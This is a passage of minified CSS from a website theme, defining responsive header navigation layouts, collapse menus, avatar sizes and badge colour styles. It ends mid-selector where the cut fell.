.u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-wd .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-wd .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}}@media (max-width:767.98px){.navbar-expand-sm .u-header__nav-last-item{display:none}}@media (max-width:991.98px){.navbar-expand-lg .u-header__banner,.navbar-expand-lg .u-header__product-banner,.navbar-expand-md .u-header__banner,.navbar-expand-md .u-header__product-banner,.navbar-expand-sm .u-header__banner,.navbar-expand-sm .u-header__product-banner,.navbar-expand-xs .u-header__banner,.navbar-expand-xs .u-header__product-banner{display:none}.navbar-expand-lg .u-header__banner-caption,.navbar-expand-md .u-header__banner-caption,.navbar-expand-sm .u-header__banner-caption,.navbar-expand-xs .u-header__banner-caption{color:#67747c;font-size:1rem;padding-left:1.5rem;position:static;text-align:left;transform:unset}.navbar-expand-lg .u-header__banner-caption:focus,.navbar-expand-lg .u-header__banner-caption:hover,.navbar-expand-md .u-header__banner-caption:focus,.navbar-expand-md .u-header__banner-caption:hover,.navbar-expand-sm .u-header__banner-caption:focus,.navbar-expand-sm .u-header__banner-caption:hover,.navbar-expand-xs .u-header__banner-caption:focus,.navbar-expand-xs .u-header__banner-caption:hover{color:#297cbb}}@media (max-width:1199.98px){.navbar-expand-xl .u-header__banner,.navbar-expand-xl .u-header__product-banner{display:none}.navbar-expand-xl .u-header__banner-caption{color:#67747c;font-size:1rem;padding-left:1.5rem;position:static;text-align:left;transform:unset}.navbar-expand-xl .u-header__banner-caption:focus,.navbar-expand-xl .u-header__banner-caption:hover{color:#297cbb}}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .u-header__navbar-brand{padding-top:.5rem}.u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:576px) and (max-width:991.98px){.navbar-expand-sm .u-header__navbar-brand{padding-top:.5rem}}@media (min-width:992px){.navbar-expand .u-header__nav-last-item{display:inline-block}[class*=navbar-expand]:not(.navbar-expand-xl){flex-wrap:nowrap}}.u-header--floating{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating .u-header--floating__scrollbar{max-height:50vh}.u-header--floating .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}@media (min-width:576px){.u-header--floating-sm{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating-sm.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating-sm.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-sm .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media (min-width:768px){.u-header--floating-md{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating-md.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating-md.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-md .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media (min-width:992px){.u-header--floating-lg{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating-lg.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating-lg.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-lg .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media (min-width:1200px){.u-header--floating-xl{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating-xl.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating-xl.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-xl .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media (min-width:1480px){.u-header--floating-wd{left:0;margin-top:2rem;position:absolute;right:0}.u-header--floating-wd.js-header-fix-moment{background-color:#fff;box-shadow:0 1px 10px rgba(151,164,175,.1);margin-top:0;position:fixed}.u-header--floating-wd.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-wd .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-wd .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-wd .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media (max-width:575.98px){.u-header--floating-sm .u-header__section{box-shadow:none}.u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:767.98px){.u-header--floating-md .u-header__section{box-shadow:none}.u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:991.98px){.u-header--floating-lg .u-header__section{box-shadow:none}.u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:1199.98px){.u-header--floating-xl .u-header__section{box-shadow:none}.u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:1479.98px){.u-header--floating-wd .u-header__section{box-shadow:none}.u-header--floating-wd .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}.u-header--floating .u-header__section{box-shadow:none}.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}.u-header--abs-bottom,.u-header--abs-top,.u-header--abs-top-2nd-screen{position:absolute}.u-header--abs-top{bottom:auto;top:0}.u-header--abs-top-2nd-screen:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen[data-header-fix-effect]{transition:none}.u-header--abs-bottom:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}@media (min-width:576px){.u-header--abs-bottom-sm,.u-header--abs-top-2nd-screen-sm,.u-header--abs-top-sm{position:absolute}.u-header--abs-top-sm{bottom:auto;top:0}.u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen-sm[data-header-fix-effect]{transition:none}.u-header--abs-bottom-sm:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:768px){.u-header--abs-bottom-md,.u-header--abs-top-2nd-screen-md,.u-header--abs-top-md{position:absolute}.u-header--abs-top-md{bottom:auto;top:0}.u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen-md[data-header-fix-effect]{transition:none}.u-header--abs-bottom-md:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom-md:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:992px){.u-header--abs-bottom-lg,.u-header--abs-top-2nd-screen-lg,.u-header--abs-top-lg{position:absolute}.u-header--abs-top-lg{bottom:auto;top:0}.u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen-lg[data-header-fix-effect]{transition:none}.u-header--abs-bottom-lg:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:1200px){.u-header--abs-bottom-xl,.u-header--abs-top-2nd-screen-xl,.u-header--abs-top-xl{position:absolute}.u-header--abs-top-xl{bottom:auto;top:0}.u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen-xl[data-header-fix-effect]{transition:none}.u-header--abs-bottom-xl:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:1480px){.u-header--abs-bottom-wd,.u-header--abs-top-2nd-screen-wd,.u-header--abs-top-wd{position:absolute}.u-header--abs-top-wd{bottom:auto;top:0}.u-header--abs-top-2nd-screen-wd:not(.js-header-fix-moment){bottom:auto;top:100%}.u-header--abs-top-2nd-screen-wd[data-header-fix-effect]{transition:none}.u-header--abs-bottom-wd:not(.js-header-fix-moment){bottom:0;top:auto}.u-header--abs-bottom-wd:not(.js-header-fix-moment) .u-header__sub-menu{bottom:100%;top:auto}.u-header--abs-bottom-wd:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--abs-bottom-wd:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--abs-bottom-wd:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:768px) and (max-width:991.98px){.u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}@media (min-width:576px) and (max-width:991.98px){.u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,.u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}.u-header--abs-bottom__inner,.u-header--abs-top-2nd-screen__inner,.u-header--abs-top__inner{max-height:50vh}.u-header--abs-bottom__inner.mCS_destroyed,.u-header--abs-top-2nd-screen__inner.mCS_destroyed,.u-header--abs-top__inner.mCS_destroyed{position:static!important}[class*=u-header--abs] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--abs-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu,.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{box-shadow:none}@-webkit-keyframes absoluteSlideInUp{0%{transform:translate3d(0,-10px,0)}}@keyframes absoluteSlideInUp{0%{transform:translate3d(0,-10px,0)}}.u-header-sidebar__footer-offset{box-sizing:border-box;height:100%;padding-bottom:10.625rem}.u-header-sidebar__content{padding:.6rem 1.5rem 3rem}@media (min-width:768px){.u-header-sidebar__content{padding:.6rem 1.9rem 3rem}}.u-header-sidebar__navbar-brand{display:block;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;padding-bottom:0;padding-top:0;width:6.25rem}.u-header-sidebar__footer{bottom:0;left:0;padding:1rem 3rem;position:absolute;right:0;width:100%}.u-header-sidebar__footer-link{color:hsla(0,0%,100%,.7);font-size:.75rem}.u-header-sidebar__footer-link:hover{color:#fff}.u-header--sticky-bottom,.u-header--sticky-top{position:fixed}.u-header--sticky-top{bottom:auto;top:0}.u-header--sticky-bottom{bottom:0;top:auto}.u-header--sticky-bottom .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}@media (min-width:576px){.u-header--sticky-bottom-sm,.u-header--sticky-top-sm{position:fixed}.u-header--sticky-top-sm{bottom:auto;top:0}.u-header--sticky-bottom-sm{bottom:0;top:auto}.u-header--sticky-bottom-sm .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom-sm .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:768px){.u-header--sticky-bottom-md,.u-header--sticky-top-md{position:fixed}.u-header--sticky-top-md{bottom:auto;top:0}.u-header--sticky-bottom-md{bottom:0;top:auto}.u-header--sticky-bottom-md .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom-md .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:992px){.u-header--sticky-bottom-lg,.u-header--sticky-top-lg{position:fixed}.u-header--sticky-top-lg{bottom:auto;top:0}.u-header--sticky-bottom-lg{bottom:0;top:auto}.u-header--sticky-bottom-lg .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom-lg .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:1200px){.u-header--sticky-bottom-xl,.u-header--sticky-top-xl{position:fixed}.u-header--sticky-top-xl{bottom:auto;top:0}.u-header--sticky-bottom-xl{bottom:0;top:auto}.u-header--sticky-bottom-xl .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom-xl .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:1480px){.u-header--sticky-bottom-wd,.u-header--sticky-top-wd{position:fixed}.u-header--sticky-top-wd{bottom:auto;top:0}.u-header--sticky-bottom-wd{bottom:0;top:auto}.u-header--sticky-bottom-wd .u-header__sub-menu{bottom:100%;top:auto}.u-header--sticky-bottom-wd .u-header__sub-menu .u-header__sub-menu{bottom:auto;top:0}.u-header--sticky-bottom-wd .navbar-nav .u-header__sub-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;box-shadow:0 -8px 20px rgba(151,164,175,.1)}.u-header--sticky-bottom-wd .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:768px) and (max-width:991.98px){.u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}@media (min-width:576px) and (max-width:991.98px){.u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,.u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}.u-header--sticky-bottom__inner,.u-header--sticky-top__inner{max-height:50vh}.u-header--sticky-bottom__inner.mCS_destroyed,.u-header--sticky-top__inner.mCS_destroyed{position:static!important}.u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--sticky-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .navbar-nav .u-header__sub-menu{box-shadow:none}@-webkit-keyframes stickySlideInUp{0%{transform:translate3d(0,-10px,0)}}@keyframes stickySlideInUp{0%{transform:translate3d(0,-10px,0)}}.u-header--center-aligned .u-hamburger{display:none}.u-header--center-aligned .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned .u-header__navbar-brand{margin-left:auto;margin-right:auto}.u-header--center-aligned .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned .u-header__navbar{padding-top:0}@media (min-width:576px){.u-header--center-aligned-sm .u-hamburger{display:none}.u-header--center-aligned-sm .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned-sm .u-header__navbar-brand{margin-left:auto;margin-right:auto}}@media (min-width:768px){.u-header--center-aligned-md .u-hamburger{display:none}.u-header--center-aligned-md .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned-md .u-header__navbar-brand{margin-left:auto;margin-right:auto}}@media (min-width:992px){.u-header--center-aligned-lg .u-hamburger{display:none}.u-header--center-aligned-lg .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned-lg .u-header__navbar-brand{margin-left:auto;margin-right:auto}}@media (min-width:1200px){.u-header--center-aligned-xl .u-hamburger{display:none}.u-header--center-aligned-xl .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned-xl .u-header__navbar-brand{margin-left:auto;margin-right:auto}}@media (min-width:1480px){.u-header--center-aligned-wd .u-hamburger{display:none}.u-header--center-aligned-wd .u-header--center-aligned__inner{justify-content:center;padding-top:.5rem;text-align:center}.u-header--center-aligned-wd .u-header__navbar-brand{margin-left:auto;margin-right:auto}}@media (max-width:575.98px){.u-header--center-aligned-sm .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-sm .u-header__navbar{padding-top:0}}@media (max-width:767.98px){.u-header--center-aligned-md .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-md .u-header__navbar{padding-top:0}}@media (max-width:991.98px){.u-header--center-aligned-lg .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-lg .u-header__navbar{padding-top:0}}@media (max-width:1199.98px){.u-header--center-aligned-xl .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-xl .u-header__navbar{padding-top:0}}@media (max-width:1479.98px){.u-header--center-aligned-wd .u-header--center-aligned__inner{display:flex;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-wd .u-header__navbar{padding-top:0}}.u-header-collapse__nav,.u-header-collapse__nav-list{list-style:none;margin-bottom:0;padding-left:0}.u-header-collapse__nav-link{color:#3b444f}.u-header-collapse__nav-pointer{position:relative}.u-header-collapse__nav-pointer:after{content:"\f107";display:inline-block;font-family:FontAwesome;font-size:65%;font-weight:900;margin-left:auto;transition:.3s ease}.u-header-collapse__nav-pointer.active:after{transform:rotate(-180deg)}.u-header-collapse__nav-link,.u-header-collapse__submenu-nav-link{align-items:center;display:flex;padding-bottom:.625rem;padding-top:.625rem}.u-header-collapse__nav-link.active,.u-header-collapse__submenu-nav-link.active{color:#297cbb}.u-header-collapse__submenu{position:relative;transition:.3s ease-in-out}.u-header-collapse__submenu .u-header-collapse__nav-list{border-left:2px solid #297cbb;padding-left:1rem}.u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer{padding-left:0}.u-header-collapse__submenu-nav-link{color:#77838f}.u-header-collapse__submenu-list{border-left:2px solid #297cbb;list-style:none;margin-bottom:0;padding-left:0}.u-header-collapse__submenu-list-link{color:#77838f;display:inline-block}.alert-text{color:inherit}.u-avatar{height:3.125rem;width:3.125rem}.u-avatar-image{position:relative}.u-avatar-image-overlay{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.u-avatar-image-social{align-items:center;display:flex;justify-content:center}.u-avatar-image:hover .u-avatar-image-overlay{background-color:#297cbb;opacity:.851;transition:all .5s ease-in-out}.u-xs-avatar{height:1.375rem;width:1.375rem}.u-sm-avatar{height:2rem;width:2rem}.u-lg-avatar{height:5rem;width:5rem}@media (min-width:576px){.u-lg-avatar-sm{height:5rem;width:5rem}}@media (min-width:768px){.u-lg-avatar-md{height:5rem;width:5rem}}@media (min-width:992px){.u-lg-avatar-lg{height:5rem;width:5rem}}@media (min-width:1200px){.u-lg-avatar-xl{height:5rem;width:5rem}}@media (min-width:1480px){.u-lg-avatar-wd{height:5rem;width:5rem}}.u-xl-avatar{height:10rem;width:10rem}.u-sm-avatar--bordered{border:2px solid #fff}.u-xl-avatar--bordered{border:7px solid #fff}[class*=badge-]{z-index:3}.badge:empty{display:inherit}.badge.badge-pos{position:absolute}.btn .badge-pos{top:auto}[class*=badge-outline]{border-style:solid;border-width:.125rem;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.badge-xs{font-size:.5rem;height:.875rem;line-height:1.4;width:.875rem}.badge-sm{font-size:.625rem;height:1.125rem;line-height:1.4;width:1.125rem}.badge-sm[class*=badge-outline]{line-height:1}.badge-md{font-size:.625rem;height:1.375rem;line-height:1.7;width:1.375rem}.badge-md[class*=badge-outline]{line-height:1.3}.badge-bigger{padding:.625rem}.badge-outline-primary{background:#297cbb;border-color:#fff;color:#fff}.badge-outline-secondary{background:#77838f;border-color:#fff;color:#fff}.badge-outline-success{background:#00c9a7;border-color:#fff;color:#fff}.badge-outline-info{background:#00dffc;border-color:#fff;color:#3b444f}.badge-outline-warning{background:#ffc107;border-color:#fff;color:#3b444f}.badge-outline-danger{background:#de4437;border-color:#fff;color:#fff}.badge-outline-light{background:#f8f9fa;border-color:#fff;color:#3b444f}.badge-outline-dark{background:#3b444f;border-color:#fff;color:#fff}.badge-outline-white{background:#fff;color:#3b444f}.badge-outline-indigo{background:#2d1582;border-color:#fff;color:#fff}.badge-outline-gray{background:#ebf0f7;border-color:#fff;color:#3b444f}.badge-outline-violet{background:#532184;border-color:#fff;color:#fff}.badge-outline-violet-1{background:#a864a8;border-color:#fff;color:#fff}.badge-outline-violet-light{background:#6f13cd;border-color:#fff;color:#fff}.badge-outline-brown-light{background:#ceac61;border-color:#fff;color:#3b444f}.badge-outline-brown{background:#f8bd5b;border-color:#fff;color:#3b444f}.badge-outline-maroon{background:#c72f74;border-color:#fff;color:#fff}.badge-outline-indigo-light{background:#080e7b;border-color:#fff;color:#fff}.badge-outline-red-light-2{background:#ff3c4e;border-color:#fff;color:#fff}.badge-outline-blue-dark-1{background:#045cff;border-color:#fff;color:#fff}.badge-outline-gray-1{background:#67747c;border-color:#fff;color:#fff}.badge-outline-gray-2{background:#f7f8f9;border-color:#fff;color:#3b444f}.badge-outline-gray-3{background:#3b444f;border-color:#fff;color:#fff}.badge-outline-gray-4{background:#eceff3;border-color:#fff;color:#3b444f}.badge-outline-blue{background:#43c5db;border-color:#fff;color:#3b444f}.badge-outline-blue-1{background:#297cbb;border-color:#fff;color:#fff}.badge-outline-gray-5{background:#18181b;border-color:#fff;color:#fff}.badge-outline-gray-6{background:#18181a;border-color:#fff;color:#fff}.badge-outline-gray-7{background:#5c6770;border-color:#fff;color:#fff}.badge-outline-gray-8{background:#c5cdd8;border-color:#fff;color:#3b444f}.badge-outline-gray-9{background:#9fa9b8;border-color:#fff;color:#3b444f}.badge-outline-gray-10{background:#c1c1c1;border-color:#fff;color:#3b444f}.badge-outline-gray-11{background:#484848;border-color:#fff;color:#fff}.badge-outline-gray-23{background:#f4f4f4;border-color:#fff;color:#3b444f}.badge-outline-gray-33{background:#ebf0f7;border-color:#fff;color:#3b444f}.badge-outline-sea-green{background:#1d508d;border-color:#fff;color:#fff}.badge-outline-dark-1{background:#1e2022;border-color:#fff;color:#fff}.badge-outline-navy{background:#0057ff;border-color:#fff;color:#fff}.badge-outline-pink{background:#ffe5ee;border-color:#fff;color:#3b444f}.badge-outline-dark-2{background:#1a2b49;border-color:#fff;color:#fff}.badge-outline-yellow-lighter-2{background:#f7bc5a;border-color:#fff;color:#3b444f}.badge-outline-orange{background:#f05700;border-color:#fff;color:#fff}.badge-outline-green{background:#28871c;border-color:#fff;color:#fff}.badge-outline-pink-1{background:#ff0045;border-color:#fff;color:#fff}.badge-outline-purple-1{background:#232753;border-color:#fff;color:#fff}.badge-outline-white{border-color:#fff}.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){right:0;top:0;transform:translate(50%,-50%)}.badge-pos--top-left{left:0;top:0;transform:translate(-50%,-50%)}.badge-pos--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.badge-pos--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.u-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(20%,-20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--top-left{transform:translate(-20%,-20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{transform:translate(-20%,20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{transform:translate(20%,20%)}.u-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(25%,-25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--top-left{transform:translate(-25%,-25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{transform:translate(-25%,25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{transform:translate(25%,25%)}.u-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(30%,-30%)}.u-avatar 